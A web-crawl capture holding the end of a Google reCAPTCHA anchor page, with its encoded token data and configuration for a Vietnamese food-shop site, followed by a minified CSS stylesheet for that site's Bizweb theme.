SvCvQAAI19nZcKKw7ENQ8Odw799wqRSK8KrwojDjcO/w7gew6PCsQ5HIz/[base64]/w4LDr2PDqknCpAjDrWrCrS7DrW9ZwqYDUBLCkcKmw6fDl8KTwodkRAPCkMKbw5HDo3pRIcKKw4XClBZlwpZoKVN1woAKYkbDhmQVw5IxLxZTwo7CnEYdwrtdNcKfdh7Dr1/CkcOJw5nDuMKgcMKVwrc7wrrCscK/wrl6A8OewpXCqsK2K8K4XSfDsMKSEjLDgktjbMKGwpjCnMOKSsKOd8KHwoPCjV3DkkrDqR3ChRPCnsOXbT8Pw453w7zDo8KyAEjDpXrDjSYvw6DClsKOa8OEwq08w4cgwpTCvcOUCsOeMgbDj8K/wo/Ds1zCv2TDvMOxw5tQLMKaU3YVRMK6GcKrIsKUMUAHNsKWwo53MHzCkMOaZsOOw7wbw64/Z2wgw7xEwozDt8KTcMKOwrsZw7DDvMO7w5XDkll5U8KOwq3Ds3/DnsOAw4QNwpwuwp/Cn8Okwq/CmxRswrN4wpN8wpnChybDgSRdGHhYD8OTwqMMHcOAw5nDuljDgsKYw5liZMK6d3DCtsKrAiQhQBg0wph7wpwfUELDvMOLaUPDrsKzD1knwrN2CsORw7/[base64]/Cn8Kea8OhYsK3w7LCjl9lVznDqH5vwrFnZRrDhREWw7HCscKseEU4woBHw6pdwqYVwqgBIMOIasOqwq54woADT3DDh0suOMOowrHCsTFwwq4xwq/[base64]/wo3CqGzClwZgPE/DvXcrLsOgwonCtT/[base64]/[base64]/[base64]/CjsKcKDLDhQ3Dgj/[base64]/woTCmAbDncKHeCQCdV7Dp8OrV8Knwqo+RcKSwq/CvC7CusKQAcOfMB3DjRUqw4XCpT3CsTcqY8K6wqvDqg/CksOsP8OAUksAU8OCw7srGALDniLDvlJsZ8KcOcOAw4rDkC7Di8KcSmLCunXCimEYJMKyw4DCvl/Cnh3CiVTCjUzDk2DClRFiHhjCgsKpHMOVwqbClsO7FjsdwrTDt8OkwqowdwkTKMOXwqBkMcKhw7Zvw7PCjMO9HmRawrDCtjwGw4vDml1swpYJwp19bnDCq8Otw4HCqMKLYwLCpUDCj8ONOsOpw51qW2/DrUrDo0wjIsO4w6tXe8KwMBTCvHnDrT9hw5dIMzHDk8K2wpQWwq3DiV/[base64]/DvyQsRcOvC8OPcTRPwpAsSsKtPsOCWy9bCUDDoyzDrmDChQ7DocOMSMOPwrXDhjJ+wqsNE8KXXyvCn8KTw5xkaQhkw5Ikw656QsOMwpEuEGfDtyoYwoMywqIYdDwEw6/[base64]/[base64]/Cm17DoQ8jwqTChsK5wo4aBMKiw6NkC8K7wqslEMKLwqHCqsKrKMOMJcKtw6/CoXnDu8KBw5YHZsOpGMKaUMOmw5/CgMO9FsOmbSfDrBQuw6Ybw5LCucO+KMObEMO6PsKKEHY1fi/CtD7Co8K1BXRuw5Usw7HDp2ZRESjCmzV3VMOFAsK/w7XDlMOKwo/ChCnClTDDsnl2w5rCjg3DtcOpwpDDvAfDncKXwrJ0w51zw4guw6RpNwjClDfDmXohw7HCnDpQJ8OTwrUYwrpjDMKLw47CucOkBMKpwp3DlhHCqDrCpGzDvsKQMicOwpF1A1IQwrjDmlY6BSPCs8KmDsONGUTDpsO8a8OfVMKkbwXDvx/DucOYdAgzYcOPdcKYwoTDsUfDm0EAwqjDqMOaZcObw6nCpwTDpMOFw4/DvsK7BcO+wrHDjxlFw7N0EMKsw4rDp2ZteS7DqwVVw4LCm8KoesOLw4nDnsKRDcK0w5FZacOCSMKSBMKzK0w/wq5pwqlowoFcwoXDu1xNwq9WSEPChU4fwr7DmsOWPQQGRV11cQTDpsOGwqDDojJ+w4ouMREuQVhdw64BVURxN1AEEnfCoDZaw5HDgzXCuMK5w7XCm3x5Akw2wpLDpF7CucOTw4Z+w7pPw5XDqMKXw5kHch/Cv8KTwpIkwpRFwo/Cn8K/[base64]/wqAnE8Ofw6QYDsKEw6hcQcK0wpVcR8OIwoUZGcOoI8OdHcKBP8KPb8KoFSzCusO2w4NAwrzDphfCvH/CvsKAw4sId3l2NEXCs8OZwo7DsCDCiMKlRMKwIiUeZsOewpt4MMOKwpQgaMO1woBPecO0GMOTwpUgDcKUK8OqwpjDg15cw5JCf33Dt2vCu8KawrbDkEILAxDDlcK/wps+w63CsMKKw7DCvibDrzcZNho6AcOuw7lFSMOtwoDCkcKgIMO8GMO5wpJ+worDsVTDtsO0ekViHgjDnMOwVMOOw7fDlcK0RjTDrQXDk0xAw5bCqMOLwoESwq3CqyPDvl7DkFJBFlRBL8OLYMKCe8OhwqA2wpcrEFfDvFU+w4JhKWTCvcOBwqB/McKhwoUfPnZuwp0Iw6gaEcKxZQ7DnzICXMOrWRYPbcKIwo4+w6PCnsO0eSbDvCjDvwLDosO+Bz7DmcOVw63DtCLDncODwpbCrAxKw4PDm8OIEUc/[base64]/DsTrCiBA5wpEuNTfDrMKtYAXDkMKDby7Ck8OuDcKGfTLCrcK2w6PCoQo/csOmwpXCg14fwoRrwqrDllIzwps/FRByUsK6wrFdw6Jnw4clEwQMw70fwrJ6Zl5iM8OGw6LDtXBgw7gdT00YMVfCvcKFwrBndcO/dMOFdMOneMKew6vDlWk2w7nCt8OIMsKjw61lMsORaV5MV0Vkwo5KwpoHCcOLEAXDvSArd8OtwrHCicOQw7klCxXDu8O7ZmR2BMO3wpfCi8Kvw6DDoMOIwpDDscOGw6LCnQkwZMOzwrRoYyIlw4rDtizDm8Ovw6/CpcOtcsOgwoHCnMOgwprCqVo5wpsDUcKMwrJ8w6gew57CrcKmSXjCqVbDgCFewpFUNMOXwq/Cv8K2ccOjwo7CssKew7cSCzPDgcOhwo7CmMO7PFDDhAMuwpHCpCl/w57CsmvDpUBzeAdYGsKNY18gfBHCvmDCssKlwrbCqcOCUG3Clk/Cv04nbTPCkMO8w5RewpV9wohvwrBYRTTCsyXDv8OwWMONJ8KddxAowpnChlk6w5rCt3DCvsKeRMO+UlrChcOPwozCjcKHw4gLwpLCv8OqwqfDqy8+woorL3TCksK/w7LCncKmQwdfMQ0mwpcePcKWwp1YfMKOwrDCtsKhwo/DmsKrwoBsw4jCocKjw71vwpR2wrbCoTY6ScKNa29qwobDrsKVwqtVw4oGw7LCpz1TZsKjSMKBbkp9UGorHi4kdzXDsh/DlybCv8OUwrovwoPDs8OsXnFBYCVcwqd9CcOLwpbDh8OMwpNMZMKgw5YsVcOKwp4lVcOzJ2zCqcKqdB7Cr8O2Nh16GcODw5hHdARKFn3ClcOhHk4PHwXClFQQw7/CrAVJwo/CixzDpwRWw4vCqsOVch3Cv8OEMcKAw6NIY8K9w6Qnw7QcwoTCrMO3w5cKRArCgcOzTlVGwoLCoD83GcOvPVjDmnE1SnTDlsK7anLCr8OJw61rwo/ChcKRdcOOeTrDvMOzI2kuI1MZAsKXF1Uyw7hQLsOXw7jCtXZjCmTCtkPChjMScsK2wrhBc1EWaj/CmMK0w7NPD8Ktf8OYRTFiw7N8wp3CszHCpsKVw73DmMODw5vDhQUpwo7CtWsWwpLDq8OtbMObw4/DucK6UVfDi8KpU8K0bsKhw4x5AcOCakLDo8KgICPDp8OQwrXDm8OwG8KNw7rDqVDCsMOrV8KlwrsDJQnDgMOKEMOBwqxjwqtBw443NsKPWTJUwpxSwrZbNsOiw7/DqUIKfMOsZjFewrHDg8OvwrU/w6QTw4wywrLDq8KOC8OQCsOzwohcw7vCkV7Cs8OpDSJZE8O6M8KYc19wSX3Dn8OPTMKUwrkKKcKCwo1YwrdqwqJXVcKDwoTCqsOXwqkdY8K3YsOqZynDgMKiwq3Dg8KawqPCh2FCAsKOwq/Ct2kvw6HDhcOKAcOKw6LCg8OpZlhTw7DCpSMBw6LCrMKXZ1AKDMOVcBLDgcOdwr/Dsgl6GMK0AyXDnMKhU1o+XMOUOmJFw6fDujgLw7AwM2/DjcOpwo3Dg8OiwrvDisK8VsKKw5TCpsK1EcOXw7/DkcOdwr3DkVo+AcOqwrbDvMOVw6cqPionUcKMw5rDiB0sw5pzw4LCq1Jxwq3CgGrCvsKJwqTDmsOZw43DisKFR8OLfsKyZMKdw5BrwrtWw6lqwq7Cn8OFw5cKe8Kwa1DCvT/[base64]/wrDCjsOCKBLChWgqwqAowrg4w4YZw6FzasOZw4vCqioxNsODJGfCt8KgLWDCs2tOfGjDlhXDngLDksKTwpsmwohrMi/[base64]/Dg8KEI0PDpw/DrS7DjgIsesO/RcKGWMO1w7hnw5E/wqPDgcKJwoHDoTPCr8ONwoAWw4vDqADDhnRtaRU+NDLChMKlwqAtHcOZwqhKwqAVwqgGccO9w4XChsOrSBxvLcOowrZTw5LCqwhpL8O3aj7CgMOfGMKQecOEw7ofw45QcsObJsK1OcOXw4fDlMKBwpbChcKuBSzCisODwqYgw4bDrGZcwrtQwpDDrQRdwpjCp2B/wpHDs8KLBBElH8K3w7dEL3XDg0rDksKbwpEewpDCnnfDo8KOw7grfR8vwrMZw6DCmMK/eMO7wpPDkMKAw6Flw6XCgcOZwpIpKMK7wolVw4zCljAaEwcrw7zDknosw53CjcKhHcOSwpNHE8OpfMO/w40EwrzDocORwq/[base64]/ClsOsdMOIdzMHw4dpScO5wqTCiSrCgMK0wq/CuMKfIATDgVrCgsKFQ8KVOQsxEW4vw5fDrsO3w7Uowo9Ew4oXw7JCOQMCMFlcwrjCh0kfe8OBwpDDu8Kgdy3CssOyckgswoJJB8O/wqXDpcOzw4pWGEwxwoxKe8KuUW/[base64]/[base64]/[base64]/CmWTCqsOSw5BPLiPClX3Dm8OGwoY1wqbDlFrDqwgAwonChjHClcOqNUU8BEXDjCDCncOawoDCq8K/R0DCt1HDpsOCTMKkw6XCsQVAw6EYP8KUQSJuIcOgw5N9w7PDqWF0UMKnOAlIw4PDuMKPwoXDlcKOw4TChsOxw7t1N8KWwqkuwpnCjsKGRVklw77DrMKlwonCncKgbcKPw6MwEnBhwp02wpVeO2pTw6MlX8KGwqQUOR7Dhhk4bVXChsODw6bDosOvw55vGl3DuCnCrT/DvMO/PDXCuCLCmMKkw4hAwonCj8KvVMK0w7YaIxJSwrHDvcK/ZiBHKcO2b8OTHhHCj8O4wo85CcO4Em1Rw7jCvMOhEsOSw53CmUXDv0QpXSAOVmvDvsOdwqLCs0clQsOvKcOTw6zDicOoLcOvw64gLsOJwq8ewoNTw6vCj8KmD8KfwonDqsKZPcOvwoHDr8O3w5/DpW3DtR9kw6tqBsKAwoDDgMK+Y8K/[base64]/CujTCjMKWOcO1woTCtkhhwpp/NMO+w6dyEnPCl0NibcOowo/Cq8Oiw5LChV9HwpxtfnfDkQHCrTTDvcOzeAkRw6/[base64]/DcKGN2MhGcK+Sk0Dwr3DhsOaw6zCkMOZw44Xwq5KK8ORw6HDpgbDhkI3w75Mw6IRwqTCvRtaDldJwrlbw6DCoMKiQGAdW8OYw6s7HEh5wqFsw5sPOkw5wp/[base64]/ClcOvw4nDgCx0WcK4W3kpPmbCuSd6wrHDigzCt3rChcOlwqxNw7YBPsK6JsODZMKMwqZ+Bj7Dg8Kkw69rQsKjQTTCrMOrwr3DnMKzDjXClTUYSMKPw7vCmVHCg1rCmH/ChsKbMsKkw7dpKMO4WAAcLMOrw7nDscKKwrZlT3PDsMOuw7LCoUrDuR/[base64]/[base64]/[base64]/[base64]/Dk1hZIkM3w5/DqBbDlwQxJylPXcOFwqMUcsOhw4XDmx0taMOAwqnCq8KgRsO5PMOkwolsaMOqADY0acOsw73CnMK2woNiw5czaWzCnQjDmsKTw4/CqcOFcARBZHUKEEvDmnnCuj/Di1ZRwoTClzjCsyjCg8OFw7wdwoAIK0prBcO9w7zDpBQIwqvCgiBTwrrCp20qw5USw79Iw7QAwpnDusOAIcK4wqtxT0tMw4/Dqn3Cp8KObnV4wovCuTcPE8KHBwo/ADdmMMOSwo/DkcOZIMKOwqXDr0LDnSDDvQAVw73CiX7DnSnDr8O/[base64]/DqsK4dxbDhno8M8OKEsKXwrd9w6jDgMOxMcK9w4/DjSzCpyTCm24TS8KzVCwww5bCmxoVcsO5wrnCgEHDsCxMwpx0wqc1LE7CqxLDgk/DpinDllzDlBrCucOwwpdPw5lew57Dk2BFwqYHwrjCtH7CrcKgw5HDm8KzY8O8wrlDMR5xwpbClsOWw4Qxw7/Cs8KSFyHDoAnDjWXCh8OiNsOAw4Zzw5RVwr50w5gzw4QKw7PDusKib8OKwoDDgsKmesKncsKkL8K0IMOVw6jCj1g6w6Ecwp0Nw4XDokPDvAfCtS3DhE/DuhPCnCgoLEcpwrjCiRXDtsKBJBw6KC3DgcKmeiPDiyfDtEHCpMKzw6jDrcKICmXDkEwvwpdhwqVEwrQxw79QQ8KxVWcoDk3Du8Kjw6hiwoUjB8OQwrFAw7jDrinCtMKsbMKawrbCtMKcKMKJwo/Cl8OTWMOHSMKIw6DDkMObwr8jw7sIwpnDnl49w5bCqRDDscKywpp+w57CpMOXUn/[base64]/eTvCssOdFcK+wpbDkTnCln4XcMO/w7t6wq5xNStlw5HDhsKTZ8OVU8KowrJKwrfDolLDh8KgPmrDqjjCr8Oiw5FrJBzDs2tEw7QLw4tsMlLDs8K1w4ElEF7CpsKNdnjDtGIewrXCkB/CtBPDvCt5w73DnBXDrUZ7AnY3woHCvCPDhcKbVS14c8OQAkHCrMK/w6vDrRbCpsKpQkxnw6xPwrleUCvClHHDk8OXw44Aw6nClzPDpyNgwpvDvx5aMkgiwoIjwrrDr8Ovw7UKw5lZMMOWKyIrL1EHcGTCtcK3wqcKwocgwrDDtsK5LcKmV8K+HEPCh1/DscO/Xz5iClxtwqdxC2DCicKKc8KLw7DDvnLCtMOewoDDgMKNwpfDhhnCicKwW3/DvMKYwoLDiMKYw7fDu8OXaRDCnFLDkcOLw63Cv8O/[base64]/CvnsFwpzDh1F7JcKNwp17w7nDnXbCnV4Rwr3CqsK/w7HCnsKZw4NbBHh7XFzCtTNWTMKLRnzDgsK/cilpfsOKwqccPzQ/[base64]/DoMKnwr/CsQAVdXbCn8OqccKvw75zwo/CiUphMMOkJ8KRSF7CgmosFWLCoHXDj8Ohwr03ZMKvcsKPw6pIOcKmDMONw6/DqnnCpcK3w4gPZcKvZW42dcOVw6PDpMOqw4TCvXVuw4hdwpLCn0IIGTJfw7XCjAfDvVAINzUELR9iw7jDkitADhNkecKnw6UHw4/Ci8OOYMOQwpRuAcKZNsKmY19Lw4/[base64]/[base64]/wqPCt8KIw5DDkMKTw6MHw5LDmcONRUoeZ8KVwpfDi8OEw5cmJBkWwqJkaEPCozLDisOdw47CicKxS8O4fC/Dil0Vwrgdw6xQw5TChRrDuMOfYG3DrGDDi8OjwqrDgh/[base64]/wqnCsQrCs3l7f8OKWcKOwprCnMKGw7bCsMO/DWPDhsOiPVbDpiVsYml0wq9uwq46w6XCr8K4wrbDu8KtwrsaBBzDtUkFw4nChsKzexNpw5tHw594w6fCmMKiw7DDtcK0QRtJwr9qwroYfwfCp8KhwrZxwqZow6xGahrDpsKVLzV5PjHCscK7TMOHwqvDgsO1fMK/w5ABHcKuwr48wrjCqMKQeExbwq8HwoVhwrM6w6nDosKUWcKhw5NZZ1LDpzBBw69IQEYfw64dw5nDmcK6wovCkMKSwr8Pwo4ZP3nDhMK/wonDukjDgMOkYMKuw5rChsKlfcKWEMKufHXDvsK8dVrCgcKMP8ObdFXCpsO7c8Oaw5FVXcKbw4TCqHZWwoY7YwYlwp/[base64]/[base64]/wqXDt24zNUZ8QAjClU7CqDMOwrZAIlrCp2XDmG9aMsOUw7/[base64]/DkVLDtQfCt8K3F2JgwpYvwr8Zw73Cv8OAfktLwq/CrcKTw6HDgcK7wqPCjsObXVvDgCc6M8OKwo7Dln0awrhUa2zCm31qw7zDj8OSXxHCg8KNN8OZw7XDihkMKsOdwr7CpB9pBMOWw4Ymw41Kw7PDvyrDqzELV8OGw6kGw5Qhw7QQTMO1dRjCgcKzwp4/[base64]/DpA3DtcO6wojDh8Ojw5DCp8KTwqRGQMK4ZSfDtcOVF8K3JsKywrA7w53CgW4LwoDDtF8pw6nDm2hkVjTDs07ChcKDwoDDhMOww71uTDVMw43DvcKneMK3w4tbwp/[base64]/DugIMIMKKwqpzwopnwrbCi8Klw6zCrG0dwrknwr8BVmJ1woNcwroUwoDDihE3w53CksOhwr9cTcOMQ8OOwrMWw5/CokTDssOaw57DjsKnwpIpR8O9w6otcMOfwo7DsMKtwphlRsOswqttwo3ClCjCjMKzwpVjPsKkVlZlwoPCgMKODsKfQFtNUsO2w4lZXcKvdMKtw48tKDZSPcKiOcKQwpFkJsOKV8Otw7hzw5vDnErDlsOuw7rCtFTCp8OCHkXCq8KcE8KtFMOgw5/[base64]/UDzDu8KNMsOYBMKBDWPDtgjDnsOFw63CisObw4RgwqDDlcKZw4nCksO8elJ7C8OlwqtswpbCoyNSJXzDr2VUecOCw6vCq8ODwpZmB8KFNMOWRsKgw4rCmF1mC8OUw4nDmnXDncOOeAcuwqXDpDEVGsKoVh7CrMKhw69lwpBHwrnDpx9Rw4TDr8Oyw7bDkktpw5XDoMO/[base64]/Dg0pKw6jDlMOYIcOCCcK7WAMCw4Qkwq3DkcOcwq9QPcOOwolFZMONw44cw7gOOGwEw5/CisOKwpHCncKuVsOdw7w/[base64]/CnlVeY8O3w4PDjyRtWA3CmcKkCx8tdCfClERcw7pOw6gEIWgdw6Z6EsKGScO8IRQmU0N/w6zCocKOFmrCvQM5RzLCq1RjRsKRVcK4w5Y7WwVAw7Yvw7nDngTDucKxwoNqTkDCn8KgCSnDngscw5ktTi1bEDh9w7bDnsOjw5XCr8K4w4LDsWLCtFxmG8Obw5lJT8KVFm/CpWtVwq3CusKSwqLDosOgwq/DlmjCmVzDscO8w4J0wrvCusOrQ2x8bsKFw6DDr3LDjSHCpR/CqcKTYjloIW4Fb1xCw4Avw4dwwqnCmcKCw5dow5/DpW/[base64]/ClcOJGsOvV8O0w7TDl8KIdAB7SnXClVgCC8O7e8K2M2NjcFsNwr4tworDlMKlRQtsIsKfwq7Cm8OhOMO8w4TDicKvAxnDk1sgwpUBI0kxw55ew6zCvMKlD8KrDz8tdsOEwpY4SARRS33DnMOdw6IQw4zCkCPDgAxFcHl6w5h/wq/DsMOlwpQzworDrQvCpsO8bMOLwq3DkMK2cDvDoTbDn8OZwrAnTioFwoYKwrxxw5PCuynDtzMPHsOfUQoKwrLCjRfCsMOuA8KLJ8ObPMK+w7jCp8KRw7RnPjtbwonDt8OIw4fCj8Kiw4wASMKLE8O9wq52wo/DsSHCuMK7w6PChVDDiHFEMSHDm8K5w7wrw4rDumjCjsOrecKxUcKaw4DDqMO/w7B/woTCsBrDssK7w7LCpDbCnsKiBsOKGMOwQkjCq8KmRMKLIEpwwpRbw53DvHbDicOUw4QKwqZMdWp0w73DisOyw7nDqMOkwp/[base64]/Cv0w4QUFPw5LCnEBnHMKuwrcTwprDiwgpw4XCmy9easOTXcKzBcOeAcOadWLDhDNnw7nDiSXDng1WWcKMwo4Hw4/Cv8O7ZcOCHnPDscOwd8OPU8KnwqbDs8KPLQxbUMOyw4HCk3nCjTgiw4E1bMKSwqjCtsKqNw4FT8O3w43DnFVPecKBw6XCoV3DmMOCw7oiZipBwqbCjizClMOCwqcEw5HCpMKswozDgUZHIzbCnMKLdsKpwpjCr8KCwpwFw5DCg8KcGljDuMOwWTDCmcK/dA7DqynCgMOBLjbCiWTDmsKGw6gmJMOleMOeJ8OsIgvCo8OlSMOiEsOoScKkwpbDmMKjRA5uw4XCk8OfAkjCqsKaM8KPC8OOwpt6wq1wd8KBw63DqsOxY8O1FjbCn0HDpcOQwrUKwopxw5R1w5jCk1/Dq23CmDnCtDbDo8OTW8OywqTCpMOuw7/DlcOfw6jDm3QPA8OdVG/DnRExw6jCkmJcw7p9GGDCuBLCvG/[base64]/[base64]/CtMOpw7fDlcOVA8ONwqEqwrPCtUTDmMKrZcKLV8KhU13ChEd/wqYwVsOCw7LDv3FFw7gQZMK0Uh7Dg8Ogwp0Qw6vCnTVYw7fCmFo6w67DojsXwqUkw75GBHLCiMOECsOZw5cywo/[base64]/Cj1nDuMKvwrkbwrrDi8Omw6gjw7Rqw6zCvyjCrcKbVWrDnVfCqGtNw4PDgsKCwrhrBMKDwpPCjE87wqTCncKIwpBUw5bDsX82F8OFTXvDjMKxFMKIw7Qkw4ZuFnXDkcOZOBvCkTwVw6ovEMOhwpnDkXnClsKIwpRSw6XDlBo0w4ACw7/DoDHDrVzDu8Kcw7LCpjnCtsKmwobCqsOjwpMbw6jDrA5PTRMWwqZXScKRYcK6F8O0wr57VjTCpXvDrB7DgsKMJm/DisK/woDCizobw7/Ck8OzGzfCtHxJZ8KGXlzCgRcqQFJ3MMK8OEUjGW7DjUnCthTDs8Kpw6zCqsKiZ8OAMWrDrsK2RGVXBcK5w4l3HDnDpHtFP8Oiw7nClMO7dsOYwpnCtWfDusOxw6AvwofDuyLDksO5w5dbwqYMwoPCmsKgHMKIwpR+wqnDjQ7DvRJ+w6/DpALCuzLDncORCMKpMsOwCEJnwqFLwo8FwpTDqjxaZRcEwrVoKsKXL1MEwofCkXAaWBnCqcO3S8Ofwptdw5DCpcOBbsOBw6TDosKLRCHChcKRfcOqw7/CrXQXw4lpw4nDhMKdO3YFwqnCvh4kw7XCmkbDnEJ6QH7Co8ORw7vCrT0Ow47DusOJd3dVw7LCtiozw67Dol0ew6PDhMK9e8K9wpdXw4sBAsOsGC/[base64]/Dt8KWTDjDnQVDJ2LDh8KAbSQ5QSvDocOfWjVITMOxw5ZFBcKAw5rDlBbCkWkiw7tgExh/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bmsmilefood.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PIkOqweUfMnUjOnHXOQ/b0uz4RaETl2tqGhE1OkDVDU\\u003d\x22,1,0,null,1,1769149257235,0,0,[221],null,[206,243],\x22RC-HOxg3k5j2RhSVQ\x22,null,null,null,null,null,\x220dAFcWeA6m9Xi1Pyff4LmJBrnzH5WVTxKTN9yiODq9F-SLSRRokzF0Gf_I5_h8M-ly3QdBuK4u08o84xMGPgFJkWUn7mnSwsETfg\x22,1769232057320]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/384/436/themes/762515/assets/module.scss.css?1749685255443
body_size: 6310
content:
@font-face{font-family:'GothamVnu-Bold';src:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/gothamvnu-bold.otf?1636097727188")}.text1line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.text2line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.text3line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.text4line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.text5line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}.text6line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical}.text7line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:7;-webkit-box-orient:vertical}.text8line{overflow:hidden;display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical}.display_{display:none}.section_slider{position:relative;display:block;width:100%;float:left}.section_slider .wrap_main{display:block;float:left;width:100%;height:55px;position:absolute;top:0;left:0;z-index:999;background:transparent}@media (max-width: 991px){.section_slider .wrap_main{position:relative}}@media (min-width: 768px) and (max-width: 991px){.section_slider .wrap_main .container{padding:0px}}.home-slider .owl-dots{bottom:15px;display:none}@media (max-width: 991px){.home-slider .owl-dots{bottom:5px}}.home-slider .owl-dots .owl-dot{width:10px;height:10px;background:#fffafc5e}.home-slider .owl-dots .owl-dot.active{background:#fff}.home-slider .owl-dots .owl-dot.active span{background:transparent}.home-slider .owl-dots .owl-dot:hover span{background:transparent}.home-slider .owl-dots .owl-dot span{background:transparent}.home-slider{position:relative;z-index:19;overflow:hidden}.home-slider .item{position:relative}.home-slider .item a img{margin:0 auto}.home-slider.owl-carousel .owl-nav{display:none}.home-slider.owl-carousel .owl-nav .owl-next{right:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-next{right:15% !important}}.home-slider.owl-carousel .owl-nav .owl-prev{left:5% !important;background:none !important;border:none !important;top:45%}@media (min-width: 1800px){.home-slider.owl-carousel .owl-nav .owl-prev{left:15% !important}}.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:35px;border:2px solid #fff;color:#fff;padding-left:3px;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}.home-slider.owl-carousel .owl-nav .owl-prev:before{font-size:35px;padding-right:2px;border:2px solid #fff;color:#fff;background:transparent;border-radius:100%;width:45px;height:45px;line-height:40px;left:-5px}.section_tab_product h2{font-size:1.71429em;text-transform:uppercase;line-height:1;margin:0 0 20px 0}.section_tab_product .tabs-title{margin-bottom:30px;border-radius:5px;overflow:hidden}.section_tab_product .tabs-title li{width:140px;display:inline-block;background:#dadbdb;height:40px;line-height:40px;margin-right:1px}.section_tab_product .tabs-title li.current{color:#fff;background:#898989}.section_tab_product .tab-content{clear:left}@media (min-width: 1200px){.section_tab_product .tab-content .products .col-lg-3:nth-child(4n+1){clear:left}}@media (max-width: 1199px) and (min-width: 768px){.section_tab_product .products .col-sm-4:nth-child(3n+1){clear:left}}@media (max-width: 767px){.section_tab_product .tabs-title li{width:87px}}.list-blogs-link{margin-top:30px}.heading{display:block;text-align:center;position:relative;padding:0 0px 15px 0}@media (min-width: 375px){.heading:before{content:" ";width:100%;height:1px;position:absolute;line-height:36px;left:0px;background:#ebebeb;top:38%}}.heading h2{margin:0px;font-size:24px;font-family:'UTM';line-height:36px;color:#252525;padding:0px 20px;background-color:#fff;display:inline-block;z-index:9;position:relative}.heading h2 a{text-transform:uppercase}.heading_hotdeal{display:block;position:relative}.heading_hotdeal:before{content:"";background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_title_hotdeal.png?1636097727188");position:absolute;width:52px;height:30px;top:14px;left:36.3%}@media (max-width: 374px){.heading_hotdeal:before{top:8px;left:2.3%}}@media (min-width: 375px) and (max-width: 413px){.heading_hotdeal:before{left:3.3%}}@media (min-width: 414px) and (max-width: 543px){.heading_hotdeal:before{left:8.3%}}@media (min-width: 768px) and (max-width: 991px){.heading_hotdeal:before{left:27.3%}}@media (min-width: 992px) and (max-width: 1199px){.heading_hotdeal:before{left:32.3%}}.heading_hotdeal:after{content:"";background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_title_hotdeal.png?1636097727188");position:absolute;width:52px;height:30px;top:14px;right:36.3%;transform:rotate(180deg)}@media (max-width: 374px){.heading_hotdeal:after{top:8px;right:2.3%}}@media (min-width: 375px) and (max-width: 413px){.heading_hotdeal:after{right:3.3%}}@media (min-width: 414px) and (max-width: 543px){.heading_hotdeal:after{right:8.3%}}@media (min-width: 768px) and (max-width: 991px){.heading_hotdeal:after{right:27.3%}}@media (min-width: 992px) and (max-width: 1199px){.heading_hotdeal:after{right:32.3%}}.heading_hotdeal h2{text-align:center;font-family:'UTM';font-size:36px;font-weight:400;margin-bottom:30px}@media (max-width: 374px){.heading_hotdeal h2{font-size:28px}}.heading_hotdeal h2 a{text-transform:uppercase}.section_brand .brand_content .owl-stage-outer{overflow:visible}.section_brand .brand_content .owl-stage-outer:before{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;right:100%}.section_brand .brand_content .owl-stage-outer:after{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;left:100%}.adv_bottom{margin-bottom:0px;position:relative;z-index:10}@media (max-width: 767px){.adv_bottom{margin-bottom:0px}}.adv_bottom .margin-style{margin-bottom:30px}@media (min-width: 768px) and (max-width: 991px){.adv_bottom .margin-style{margin-bottom:18px}}@media (min-width: 992px) and (max-width: 1199px){.adv_bottom .margin-style{margin-bottom:24px}}.section_base .border_bottom_title{position:relative}.section_base .border_bottom_title:before{position:absolute;bottom:-46px;left:0;width:100%;border-bottom:2px solid #5ead47}.section_base .border_wrap{margin-top:22px}.section_base .title_top_menu_index{display:block;margin:0;line-height:50px;position:relative}.section_base .title_top_menu_index:before{width:4%;height:5px;background:#14a014;content:"";position:absolute;bottom:2px;left:0}@media (max-width: 767px){.section_base .title_top_menu_index:before{bottom:68px;width:20%}}.section_base .title_top_menu_index:after{height:1px;width:100%;position:absolute;content:"";background:#e1e1e1;top:61px;left:0}@media (max-width: 767px){.section_base .title_top_menu_index:after{top:54px}}.section_base .title_top_menu_index h2{margin:0;font-size:30px;line-height:30px;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:bold;text-transform:none;display:inline-block;padding-bottom:18px;position:relative;padding-top:15px}@media (min-width: 768px) and (max-width: 992px){.section_base .title_top_menu_index h2{font-size:24px}}@media (max-width: 767px){.section_base .title_top_menu_index h2{font-size:24px;line-height:50px;min-height:56px;padding:0;padding-bottom:2px}}.section_base .title_top_menu_index h2 a{color:#363636}.section_base .title_top_menu_index h2 a:hover,.section_base .title_top_menu_index h2 a:focus{color:#363636}.section_base .title_top_menu_index .btn_menu{display:none}@media (max-width: 991px){.section_base .title_top_menu_index 